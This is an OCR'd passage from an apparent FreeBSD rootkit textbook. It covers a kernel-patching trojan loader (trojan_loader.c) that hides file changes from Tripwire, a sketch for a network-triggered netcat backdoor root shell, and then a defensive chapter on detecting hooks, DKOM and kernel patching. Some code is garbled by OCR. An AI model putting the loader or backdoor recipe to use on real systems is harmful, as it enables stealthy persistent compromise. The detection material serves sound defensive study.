



In this output, the six lines shown in bold (within the disassembly dump) each represent a call to DIP\_SET, with the last two lines corresponding to the ones you want to nop out. The following narrative details how I came to this conclusion.

First, within the function ufs\_itimes, the macro DIP\_SET is called six times, in three sets of two. Therefore, within the disassembly, there should be three sets of instructions that are somewhat similar. Next, the DIP\_SET calls all occur after the function vfs\_timestamp is called. Therefore, any code occurring before the call to vfs\_timestamp can be ignored. Finally, because the macro

DIP SET alters a passed parameter, its disassembly (most likely) involves the general purpose data registers. Given these criteria, the two mov instructions surrounding each sar instruction are the only ones that match.

# *6.6.2 Example*

Listing 6-7 installs trojan hello into the directory /sbin/ without updating its access, modification, or change times. The program first saves the access and modification times of  $/\sin/$ . Then the function ufs itimes is patched to prevent updating change times. Next, the binary trojan hello is copied into  $/\sin/$ , and /sbin/'s access and modification times are rolled back. Finally, the function ufs\_itimes is restored.

```
#include <errno.h>
#include <fcntl.h>
#include <kvm.h>
#include <limits.h>
#include <nlist.h>
#include <stdio.h>
#include <sys/time.h>
#include <sys/types.h>
#include <sys/stat.h>
#define SIZE 450
#define T_NAME "trojan_hello"
#define DESTINATION
/* Replacement code. */
unsigned char nop code[] =
       "\x90\x90\x90"; /* nop */
int
main(int argc, char *argv[])
{
         int i, offset1, offset2;
         char errbuf[_POSIX2_LINE_MAX];
         kvm_t *kd;
        struct nlist nl[] = { {NULL}, {NULL};
         unsigned char ufs_itimes_code[SIZE];
         struct stat sb;
         struct timeval time[2];
         /* Initialize kernel virtual memory access. */
         kd = kvm_openfiles(NULL, NULL, NULL, O_RDWR, errbuf);
        if (kd == NULL) fprintf(stderr, "ERROR: %s\n", errbuf);
               exit(-1); }
        nl[0].n_name = "ufs_times";if (kvm_nlist(kd, nl) \langle 0) {
```

```
 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
if (!nl[0].n value) {
         fprintf(stderr, "ERROR: Symbol %s not found\n",
             nl[0].n_name);
        exit(-1); }
/* Save a copy of ufs itimes. */ if (kvm_read(kd, nl[0].n_value, ufs_itimes_code, SIZE) < 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 /*
  * Search through ufs_itimes for the following two lines:
* DIP SET(ip, i ctime, ts.tv sec);
 * DIP_SET(ip, i_ctimensec, ts.tv_nsec);
  */
for (i = 0; i < SLE - 2; i++) {
         if (ufs_itimes_code[i] == 0x89 &&
            ufs\_itimes\_code[i+1] == 0x42 88ufs itimes code[i+2] == 0x30)offset1 = i; if (ufs_itimes_code[i] == 0x89 &&
            ufs itimes code[i+1] == 0x4a 88ufs itimes code[i+2] == 0x34)offset2 = i; }
 /* Save /sbin/'s access and modification times. */
 if (stat("/sbin", &sb) < 0) {
         fprintf(stderr, "STAT ERROR: %d\n", errno);
        exit(-1); }
 time[0].tv_sec = sb.st_atime;
time[1].tv sec = sb.st mtime;
 /* Patch ufs_itimes. */
 if (kvm_write(kd, nl[0].n_value + offset1, nop_code,
    sizeof(np_{code}) - 1) < 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 if (kvm_write(kd, nl[0].n_value + offset2, nop_code,
    sizeof(nop_code) - 1) < 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
```

```
 /* Copy T_NAME into DESTINATION. */
char string[] = "cp" " " T NAME " " DESTINATION; system(&string);
 /* Roll back /sbin/'s access and modification times. */
if (utimes("/sbin", (struct timeval *)&time) < 0) {
         fprintf(stderr, "UTIMES ERROR: %d\n", errno);
        exit(-1); }
/* Restore ufs itimes. */
if (kvm write(kd, nl[0].n value + offset1, &ufs itimes code[offset1],
    sizeof(nop code) - 1) \langle 0 \rangle {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
if (kvm write(kd, nl[0].n value + offset2, &ufs itimes code[offset2],
    sizeof(nop code) - 1) \langle 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 /* Close kd. */
if (kvm close(kd) \langle 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 /* Print out a debug message, indicating our success. */
 printf("Y'all just mad. Because today, you suckers got served.\n");
exit(0);
```
*Listing 6-7: trojan\_loader.c*

}

**NOTE** *We could have patched ufs\_itimes (in four additional spots) to prevent the access, modification, and change times from updating on* all *files. However, we want to be as subtle as possible; hence, we rolled back the access and modification times instead.*

# **6.7 Proof of Concept: Faking Out Tripwire**

In the following output, I run the rootkit developed in this chapter against Tripwire, which is arguably the most common and well-known HIDS.

First, I execute the command tripwire --check to validate the integrity of the filesystem. Next, the rootkit is installed to trojan the binary hello (which is located within /sbin/). Finally, I execute tripwire --check again to audit the filesystem and see if the rootkit is detected.

**NOTE** *Because the average Tripwire report is rather detailed and lengthy, I have omitted any extraneous or redundant information from the following output to save space.*

```
$ sudo tripwire --check
Parsing policy file: /usr/local/etc/tripwire/tw.pol
*** Processing Unix File System ***
Performing integrity check...
Wrote report file: /var/db/tripwire/report/slavetwo-20070305-072935.twr
Tripwire(R) 2.3.0 Integrity Check Report
Report generated by: root
Report created on: Mon Mar 5 07:29:35 2007
Database last updated on: Mon Mar 5 07:28:11 2007
. . .
Total objects scanned: 69628
Total violations found: 0
=============================================================================
Object Summary:
=============================================================================
 -----------------------------------------------------------------------------
# Section: Unix File System
-----------------------------------------------------------------------------
No violations.
=============================================================================
Error Report:
=============================================================================
No Errors
-----------------------------------------------------------------------------
*** End of report ***
Tripwire 2.3 Portions copyright 2000 Tripwire, Inc. Tripwire is a registered
trademark of Tripwire, Inc. This software comes with ABSOLUTELY NO WARRANTY;
for details use --version. This is free software which may be redistributed
or modified only under certain conditions; see COPYING for details.
All rights reserved.
Integrity check complete.
$ hello
May the force be with you.
$ sudo ./trojan_loader
Y'all just mad. Because today, you suckers got served.
$ sudo kldload ./incognito-0.3.ko
$ kldstat
Id Refs Address Size Name
 1 3 0xc0400000 63070c kernel
 2 16 0xc0a31000 568dc acpi.ko
$ ls /sbin/t*
/sbin/tunefs
$ hello
```

```
May the schwartz be with you!
$ sudo tripwire --check
Parsing policy file: /usr/local/etc/tripwire/tw.pol
*** Processing Unix File System ***
Performing integrity check...
Wrote report file: /var/db/tripwire/report/slavetwo-20070305-074918.twr
Tripwire(R) 2.3.0 Integrity Check Report
Report generated by: root
Report created on: Mon Mar 5 07:49:18 2007
Database last updated on: Mon Mar 5 07:28:11 2007
. . .
Total objects scanned: 69628
Total violations found: 0
=============================================================================
Object Summary:
=============================================================================
-----------------------------------------------------------------------------
# Section: Unix File System
-----------------------------------------------------------------------------
No violations.
=============================================================================
Error Report:
=============================================================================
No Errors
-----------------------------------------------------------------------------
*** End of report ***
Tripwire 2.3 Portions copyright 2000 Tripwire, Inc. Tripwire is a registered
trademark of Tripwire, Inc. This software comes with ABSOLUTELY NO WARRANTY;
for details use --version. This is free software which may be redistributed
or modified only under certain conditions; see COPYING for details.
All rights reserved.
Integrity check complete.
```
Wonderful—Tripwire reports no violations.

Of course, there is still more you can do to improve this rootkit. For example, you could cloak the system call hooks (as discussed in Section 5.7).

**NOTE** *An offline analysis would have detected the Trojan; after all, you can't hide within the system if the system isn't running!*

# **6.8 Concluding Remarks**

The purpose of this chapter (believe it or not) wasn't to badmouth HIDSes, but rather to demonstrate what you can achieve by combining the techniques described throughout this book. Just for fun, here is another example.

Combine the icmp input hook code from Chapter 2 with portions of the execve hook code from this chapter to create a "network trigger" capable of executing a user space process, such as netcat, to spawn a backdoor root shell. Then, combine that with the process hiding and port hiding code from Chapter 3 to hide the root shell and connection. Include the module hiding routine from this chapter to hide the rootkit itself. And just to be safe, throw in the getdirentries hook code for netcat.

Of course, this rootkit can also be improved upon. For example, because a lot of admins set their firewalls/packet filters to drop incoming ICMP packets, consider hooking a different *\*\_input* function, such as *tcp\_input*.

# **7**

# **DETECTION**



We'll now turn to the challenging world of rootkit detection. In general, you can detect a rootkit in one of two ways: either by

signature or by behavior. *Detecting by signature* involves scanning the operating system for a particular rootkit trait (e.g., inline function hooks). *Detecting by behavior* involves catching the operating system in a "lie" (e.g., sockstat(1) lists two open ports, but a port scan reveals three).

In this chapter, you'll learn how to detect the different rootkit techniques described throughout this book. Keep in mind, however, that rootkits and rootkit detectors are in a perpetual arms race. When one side develops a new technique, the other side develops a countermeasure. In other words, what works today may not work tomorrow.

# **7.1 Detecting Call Hooks**

As stated in Chapter 2, call hooking is really all about redirecting function pointers. Therefore, to detect a call hook, you simply need to determine whether or not a function pointer still points to its original function. For example, you can determine if the mkdir system call has been hooked by checking its sysent structure's sy\_call member. If it points to any function other than mkdir, you've got yourself a call hook.

# *7.1.1 Finding System Call Hooks*

Listing 7-1 is a simple program designed to find (and uninstall) system call hooks. This program is invoked with two parameters: the name of the system call to check and its corresponding system call number. It also has an optional third parameter, the string "fix," which restores the original system call function if a hook is found.

**NOTE** *The following program is actually Stephanie Wehner's checkcall.c; I have made some minor changes so that it compiles cleanly under FreeBSD 6. I also made some cosmetic changes so that it looks better in print.*

```
#include <fcntl.h>
#include <kvm.h>
#include <limits.h>
#include <nlist.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/sysent.h>
void usage();
int
main(int argc, char *argv[])
{
         char errbuf[_POSIX2_LINE_MAX];
         kvm_t *kd;
        struct nlist nl[] = { { NULL }, { NULL }, { NULL }, };
         unsigned long addr;
         int callnum;
         struct sysent call;
         /* Check arguments. */
        if (argc \langle 3 \rangle {
                  usage();
                 exit(-1); }
        nl[0].n name = "sysent";
        nl[1].n name = argv[1];
```

```
callnum = (int)strtol(argv[2], (char x *)NULL, 10);
         printf("Checking system call %d: %s\n\n", callnum, argv[1]);
         kd = kvm_openfiles(NULL, NULL, NULL, O_RDWR, errbuf);
         if (!kd) {
                 fprintf(stderr, "ERROR: %s\n", errbuf);
                exit(-1); }
        /* Find the address of sysent [] and \arg v[1]. */
        if (Okvm_nlist(kd, nl) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
        if (n][0].n value)
                 printf("%s[] is 0x%x at 0x%lx\n", nl[0].n_name, nl[0].n_type,
                    nl[0].n value);
         else {
                 fprintf(stderr, "ERROR: %s not found (very weird...)\n",
                     nl[0].n_name);
                exit(-1); }
        if (!nl[1].n value) {
                 fprintf(stderr, "ERROR: %s not found\n", nl[1].n_name);
                exit(-1); }
         /* Determine the address of sysent[callnum]. */
        addr = n][0] \ldots value + callnum * sizeof(struct sysent);
         /* Copy sysent[callnum]. */
        if (@kvm_read(kd, addr, &call, sizeof(struct sysent)) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         /* Where does sysent[callnum].sy_call point to? */
         printf("sysent[%d] is at 0x%lx and its sy_call member points to "
             "%p\n", callnum, addr, call.sy_call);
         /* Check if that's correct. */
 -
        \odotif ((uintptr_t)call.sy_call != nl[1].n_value) {
                 printf("ALERT! It should point to 0x%lx instead\n",
                     nl[1].n_value);
                 /* Should this be fixed? */
                 if (argv[3] && strncmp(argv[3], "fix", 3) == 0) {
                         printf("Fixing it... ");
                        Ocall.sy call =(sy_call t *)(uintptr t)nl[1].n_value;
                         if (kvm_write(kd, addr, &call, sizeof(struct sysent))
                            (0) {
```

```
 fprintf(stderr,"ERROR: %s\n",kvm_geterr(kd));
                               exit(-1); }
                        printf("Done.\n");
 }
        }
       if (kvm close(kd) \langle 0) {
                fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
               exit(-1); }
        exit(0);
}
void
usage()
{
        fprintf(stderr,"Usage:\ncheckcall [system call function] "
            "[call number] <fix>\n\n");
        fprintf(stderr, "For a list of system call numbers see "
            "/sys/sys/syscall.h\n");
}
```
### *Listing 7-1: checkcall.c*

Listing 7-1 first  $\bullet$  retrieves the in-memory address of sysent [] and the system call to be checked (argy[1]). Next,  $\bullet$  a local copy of argy[1]'s sysent structure is created. This structure's sy\_call member is then  $\bullet$  checked to make sure that it still points to its original function; if it does, the program make sure that it still points to its original function; if it does, the program returns. Otherwise, it means there is a system call hook, and the program continues. If the optional third parameter is present, sy call is  $\bullet$  adjusted to point to its original function, effectively uninstalling the system call hook.

**NOTE** *The checkcall program only uninstalls the system call hook; it doesn't remove it from memory. Also, if you pass an incorrect system call function and number pair, checkcall can actually damage your system. However, the point of this example is that it details (in code) the theory behind detecting any call hook.*

In the following output, checkcall is run against mkdir hook (the mkdir system call hook developed in Chapter 2) to demonstrate its functionality.

```
$ sudo kldload ./mkdir_hook.ko
$ mkdir 1
The directory "1" will be created with the following permissions: 777
$ sudo ./checkcall mkdir 136 fix
Checking system call 136: mkdir
sysent[] is 0x4 at 0xc08bdf60
sysent[136] is at 0xc08be5c0 and its sy_call member points to 0xc1eb8470
ALERT! It should point to 0xc0696354 instead
Fixing it... Done.
```

```
$ mkdir 2
$ ls –l
. . .
drwxr-xr-x 2 ghost ghost 512 Mar 23 14:12 1
drwxr-xr-x 2 ghost ghost 512 Mar 23 14:15 2
```
As you can see, the hook is caught and uninstalled.

Because checkcall works by referencing the kernel's in-memory symbol table, patching this table would defeat checkcall. Of course, you could get around this by referencing a symbol table on the filesystem, but then you would be susceptible to a file redirection attack. See what I meant earlier by a perpetual arms race?

# **7.2 Detecting DKOM**

As stated in Chapter 3, DKOM is one of the most difficult-to-detect rootkit techniques. This is because you can unload a DKOM-based rootkit from memory after patching, which leaves almost no signature. Therefore, in order to detect a DKOM-based attack, your best bet is to catch the operating system in a "lie." To do this, you should have a good understanding of what is considered normal behavior for your system(s).

**NOTE** *One caveat to this approach is that you can't trust the APIs on the system you are checking.*

## *7.2.1 Finding Hidden Processes*

Recall from Chapter 3 that in order to hide a running process with DKOM, you need to patch the allproc list, pidhashtbl, the parent process's child list, the parent process's process-group list, and the nprocs variable. If any of these objects is left unpatched, it can be used as the litmus test to determine whether or not a process is hidden.

However, if all of these objects are patched, you can still find a hidden process by checking curthread before (or after) each context switch, since every running process stores its context in curthread when it executes. You can check curthread by installing an inline function hook at the beginning of mi\_switch.

**NOTE** *Because the code to do this is rather lengthy, I'll simply explain how it's done and leave the actual code to you.*

The mis witch function implements the machine-independent prelude to a thread context switch. In other words, it handles all the administrative tasks required to perform a context switch, but not the context switch itself. (Either cpu\_switch or cpu\_throw performs the actual context switch.)

Here is the disassembly of mi\_switch:

```
$ nm /boot/kernel/kernel | grep mi_switch
c063e7dc T mi_switch
$ objdump -d --start-address=0xc063e7dc /boot/kernel/kernel
```


Assuming that your mi\_switch hook is going to be installed on a wide range of systems, you can use the fact that mi\_switch always accesses  $\bullet$  the %fs segment register (which is, of course, curthread) as your placeholder instruction. That is, you can use 0x64 in a manner similar to how we used 0xe8 in Chapter 5's mkdir inline function hook.

With regard to the hook itself, you can either write something very simple, such as a hook that prints out the process name and PID of the currently running thread (which, given enough time, would give you the "true" list of running processes on your system) or write something very complex, such as a hook that checks whether the current thread's process structure is still linked in allproc.

Regardless, this hook will add a substantial amount of overhead to your system's thread-scheduling algorithm, which means that while it's in place, your system will become more or less unusable. Therefore, you should also write an uninstall routine.

Also, because this is a rootkit detection program and not a rootkit, I would suggest that you allocate kernel memory for your hook the "proper" way with a kernel module. Remember, the algorithm to allocate kernel memory via run-time patching has an inherent race condition, and you don't want to crash your system while checking for hidden processes.

That's it. As you can see, this program is really just a simple inline function hook, no more complex than the example from Chapter 5.

**NOTE** *Based on the process-hiding routine from Chapter 3, you can also detect a hidden process by checking the UMA zone for processes. First, select an unused flag bit from p\_flag. Next, iterate through all of the slabs/buckets in the UMA zone and find all of the allocated processes; lock each process and clear the flag. Then, iterate through allproc and set the flag on each process. Finally, iterate through the processes in the UMA zone again, and look for any processes that don't have the flag set. Note that you'll need to hold allproc\_lock the entire time you are doing this to prevent races that would result in false positives; you can use a shared lock, though, to avoid starving the system too much.<sup>1</sup>*

<sup>1</sup> Of course, all of this just means that my process-hiding routine needs to patch the UMA zone for processes and threads. Thanks, John.
### *7.2.2 Finding Hidden Ports*

Recall from Chapter 3 that we hid an open TCP-based port by removing its inpcb structure from tcbinfo.listhead. Compare that with hiding a running process, which involves removing its proc structure from three lists and a hash table, as well as adjusting a variable. Seems a little imbalanced, doesn't it? The fact is, if you want to completely hide an open TCP-based port, you need to adjust one list (tcbinfo.listhead), two hash tables (tcbinfo.hashbase and tcbinfo.porthashbase), and one variable (tcbinfo.ipi\_count). But there is one problem.

When data arrives for an open TCP-based port, its associated inpcb structure is retrieved through tcbinfo.hashbase, not tcbinfo.listhead. In other words, if you remove an inpcb structure from tcbinfo.hashbase, the associated port is rendered useless (i.e., no one can connect to or exchange data with it). Consequently, if you want to find every open TCP-based port on your system, you just need to iterate through tcbinfo.hashbase.

## **7.3 Detecting Run-Time Kernel Memory Patching**

There are essentially two types of run-time kernel memory patching attacks: those that employ inline function hooks and those that don't. I'll discuss detecting each in turn.

#### *7.3.1 Finding Inline Function Hooks*

Finding an inline function hook is rather tedious, which also makes it somewhat difficult. You can install an inline function hook just about anywhere, as long as there is enough room within the body of your target function, and you can use a variety of instructions to get the instruction pointer to point to a region of memory under your control. In other words, you don't have to use the exact jump code presented in Section 5.6.1.

What this means is that in order to detect an inline function hook you need to scan, more or less, the entire range of executable kernel memory and look through each unconditional jump instruction.

In general, there are two ways to do this. You could look through each function, one at a time, to see if any jump instructions pass control to a region of memory outside the function's start and end addresses. Alternately, you could create an HIDS that works with executable kernel memory instead of files; that is, you first scan your memory to establish a baseline and then periodically scan it again, looking for differences.

## *7.3.2 Finding Code Byte Patches*

Finding a function that has had its code patched is like looking for a needle in a haystack, except that you don't know what the needle looks like. Your best bet is to create (or use) an HIDS that works with executable kernel memory.

**NOTE** *In general, it's much less tedious to detect run-time kernel memory patching through behavioral analysis.*

## **7.4 Concluding Remarks**

As you can probably tell by the lack of example code in this chapter, rootkit detection isn't easy. More specifically, developing and writing a generalized rootkit detector isn't easy, for two reasons. First, kernel-mode rootkits are on a level playing field with detection software (i.e., if something is guarded, it can be bypassed, but the reverse is also true—if something is hooked, it can be unhooked).<sup>2</sup> Second, the kernel is a very big place, and if you don't know specifically where to look, you have to look everywhere.

This is probably why most rootkit detectors are designed as follows: First, someone writes a rootkit that hooks or patches function A, and then someone else writes a rootkit detector that guards function A. In other words, most rootkit detectors are of the one-shot fix variety. Therefore, it's an arms race, with the rootkit authors dictating the pace and the anti-rootkit authors constantly playing catch-up.

In short, while rootkit detection is necessary, prevention is the best course.

**NOTE** *I purposely left prevention out of this book because there are pages upon pages dedicated to the subject (i.e., all the books and articles about hardening your system), and I don't have anything to add.*

<sup>&</sup>lt;sup>2</sup> There is an exception to this rule, however, that favors detection. You can detect a rootkit through a service, which it provides, that can't be cut off; the inpcb example in Section 7.2.2 is an example. Of course, this is not always easy or even possible.

## **CLOSING WORDS**

The word *rootkit* tends to have a negative connotation, but rootkits are just systems programs. The techniques outlined in this book can be—and have been—used for both "good" and "evil." Regardless, I hope this book has inspired you to do some kernel hacking of your own, whether it be writing a rootkit, writing a device driver, or just parsing through the kernel source.

Before wrapping up, three additional points are worth mentioning. First, unless you are writing a rootkit for educational purposes, you should try to keep it as simple as possible; being fancy, only introduces errors. Second, like writing any piece of kernel code, be mindful of concurrency issues (both uniprocessor and SMP), race conditions, and how you transition between kernel and user space; or else, be prepared for a kernel panic. Finally, remember that you only need to find a handful of reliable, unguarded locations in order for your rootkit to be successful, while the anti-rootkit crowd needs to defend, more or less, the entire kernel—and the kernel is a very big place.

Happy hacking!

## **BIBLIOGRAPHY**

- Cesare, Silvio. "Runtime Kernel Patching." 1998. http://reactor-core.org/ runtime-kernel-patching.html (accessed February 28, 2007).
- halflife. "Bypassing Integrity Checking Systems." *Phrack* 7, no. 51 (September 1, 1997), http://www.phrack.org/archives/51/P51-09 (accessed February 28, 2007).
- Hoglund, Greg. "Kernel Object Hooking Rootkits (KOH Rootkits)." *ROOT-KIT*, June 1, 2006. http://www.rootkit.com/newsread.php?newsid=501 (accessed February 28, 2007).
- Hoglund, Greg and Jamie Butler. *Rootkits: Subverting the Windows Kernel*. Boston: Addison-Wesley Professional, 2005.
- Kernighan, Brian W. and Dennis M. Ritchie. *The C Programming Language*. 2nd ed. Englewood Cliffs, NJ: Prentice Hall PTR, 1988.
- Kong, Joseph. "Playing Games with Kernel Memory . . . FreeBSD Style." *Phrack* 11, no. 63 (July 8, 2005), http://phrack.org/archives/63/p63-0x07 \_Games\_With\_Kernel\_Memory\_FreeBSD\_Style.txt (accessed February 28, 2007).
- Mazidi, Muhammad Ali and Janice Gillispie Mazidi. *The 80x86 IBM PC and Compatible Computers*. Vols. 1 and 2, *Assembly Language, Design, and Interfacing*. 4th ed. Upper Saddle River, NJ: Prentice Hall, 2002.
- McKusick, Marshall Kirk and George V. Neville-Neil. *The Design and Implementation of the FreeBSD Operating System*. Boston, MA: Addison-Wesley Professional, 2004.
- pragmatic. "Attacking FreeBSD with Kernel Modules: The System Call Approach." *The Hacker's Choice*, June 1999. http://thc.org/papers/ bsdkern.html (accessed February 28, 2007).
- pragmatic. "(nearly) Complete Linux Loadable Kernel Modules: The Definitive Guide for Hackers, Virus Coders, and System Administrators." *The Hacker's Choice*, March 1999. http://thc.org/papers/LKM\_HACKING .html (accessed February 28, 2007).
- Reiter, Andrew. "Dynamic Kernel Linker (KLD) Facility Programming Tutorial [Intro]." *Daemon News*, October 2000. http://ezine.daemonnews .org/200010/blueprints.html (accessed February 28, 2007).
- sd and devik. "Linux on-the-fly kernel patching without LKM." *Phrack* 11 no. 58 (December 12, 2001), http://phrack.org/archives/58/p58-0x07 (accessed February 28, 2007).
- Stevens, W. Richard. *Advanced Programming in the UNIX Environment*. Reading, MA: Addison-Wesley Professional, 1992.

———. *TCP/IP Illustrated*. Vol. 1, *The Protocols*. Boston: Addison-Wesley Professional, 1994.

———. *UNIX Network Programming*. Vol. 1, *Networking APIs: Sockets and XTI*. 2nd ed. Upper Saddle River, NJ: Prentice Hall PTR, 1998.

Wehner, Stephanie. "Fun and Games with FreeBSD Kernel Modules." *atrak*, August 4, 2001. http://www.r4k.net/mod/fbsdfun.html (accessed February 28, 2007).

# **INDEX**

#### **A**

access time of file, preventing change, 107–114 allproc list, 42–43 application programming interfaces (APIs) HIDS software and, 92 hooking to alter results, 24 problems from trusting, 123 arg parameter, in SYSCALL\_MODULE, 9 argument structure, padding in, 7

#### **B**

behavior, rootkit detection by, 119 bsd.kmod.mk, 4–5

#### **C**

call hooking. *See* hooking call statement patching, 70–73 in *x*86 assembly, 70 cdevp\_list queue, 60 cdevsw structure, 14–15 char\* filename field, in struct linker file, 103 char p comm[MAXCOMLEN + 1]; field, in proc structure, 42 character device, 14 hooking, 59–62 character device drivers, entry points, 15 character device modules, 14–21 cdevsw structure, 14–15 character device functions, 15–16 device registration routine, 16 example, 17–19 testing character device, 19–21 character device switch table, 59 modifying, 60–62

